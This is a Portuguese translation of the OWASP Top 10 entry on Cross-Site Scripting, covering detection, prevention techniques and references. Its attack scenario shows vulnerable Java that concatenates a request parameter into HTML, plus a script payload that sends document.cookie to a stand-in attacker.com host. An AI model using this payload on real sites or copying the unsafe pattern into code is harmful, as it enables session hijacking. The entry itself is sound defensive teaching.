 A3 Cross-Site Scripting (XSS) Impactos Técnicos Vulnerabilidades de Segurança Impactosno Negócio Vetores de Ataque Agentes de Ameaça Estou vulnerável? Você está vulnerável se não garantir que todas as entradas fornecidas pelos usuários sejam apropriadamente filtradas, ou você não verifica que elas sejam seguras via validação de entrada, antes de incluir essa entrada na página de saída. Sem o adequado filtro ou validação da saída, tal entrada será tratada como conteúdo ativo no navegador. Se o Ajax está sendo usado para atualizar a página dinamicamente, você está usando APIS seguras do JavaScript? Para APIS inseguras, codificação ou validação também devem ser usadas. Ferramentas automatizadas podem encontrar alguns problemas de XSS automaticamente. Porém, cada aplicação constrói páginas de saída diferentemente e utiliza diferentes interpretadores no lado do navegador como JavaScript, ActiveX, Flash, e Silverlight, criando dificuldades para a detecção automática. Portanto, uma cobertura completa exige uma combinação de revisão manual de código e teste de invasão, além das abordagens automatizadas. Tecnologias Web 2.0, como Ajax, tornam o XSS muito mais difícil de detectar via ferramentas automatizadas. Como faço para evitar? Evitar XSS requer a separação do dado não-confiável do conteúdo ativo no navegador. A opção apropriada é filtrar adequadamente todos os dados não-confiáveis com base no contexto HTML (corpo, atributo, JavaScript, CSS ou URL) no qual os dados serão colocados. Veja o OWASP XSS Prevention Cheat Sheet para detalhes sobre os requisitos das técnicas de filtro de dados. “Lista branca" ou validação de entrada positiva também é recomendada pois ajuda a proteger contra XSS, mas não é uma defesa completa, já que muitas aplicações requerem caracteres especiais em sua entrada. Tal validação deve, tanto quanto possível, validar o tamanho, caracteres, formato, e as regras de negócio sobre os dados antes de aceitar a entrada. Para conteúdo rico considere bibliotecas de auto-sanitização como OWASP's AntiSamyou o Java HTML Sanitizer Project. Considere a Content Security Policy (CSP)para se defender contra XSS em todo o seu site. Exemplo de Cenário de Ataque A aplicação utiliza dados não-confiáveis na construção do seguinte fragmento HTML sem validação ou filtro: (String) page += "<input name='creditcard' type='TEXT‘ value='" + request.getParameter("CC") + "'>"; O atacante modifica o parâmetro 'CC' em seu navegador para: '><script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'. Isso causa o envio do ID de sessão da vítima para o site do atacante, permitindo que o atacante sequestre a sessão atual do usuário. Note que o atacante também pode usar o XSS para anular qualquer defesa automática de CSRF que a aplicação possa empregar. Veja o A8 para informações sobre CSRF. • Referências • OWASP • OWASP XSS Prevention Cheat Sheet • OWASP DOM based XSS Prevention Cheat Sheet • OWASP Cross-Site Scripting Article • ESAPI Encoder API • ASVS: Output Encoding/Escaping Requirements (V6) • OWASP AntiSamy: Sanitization Library • Testing Guide: 1st 3 Chapters on Data Validation Testing • OWASP Code Review Guide: Chapter on XSS Review • OWASP XSS Filter Evasion Cheat Sheet • Externas • CWE Entry 79 on Cross-Site Scripting